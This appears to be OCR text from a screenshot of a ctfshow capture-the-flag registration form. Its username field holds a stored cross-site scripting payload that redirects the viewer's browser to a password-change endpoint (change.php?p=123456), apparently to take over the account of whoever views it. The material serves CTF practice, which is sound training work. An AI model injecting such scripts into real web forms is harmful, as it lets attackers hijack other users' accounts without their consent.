 欢迎你注册ctfshow
用户名 <script>document.location.href='http://127.0.0.1/api/change.php?p=123456'</script>
密码 ●●●●●● 密码必须大于6位
重复密码 ●●●●●● 密码必须大于6位
立即提交 重置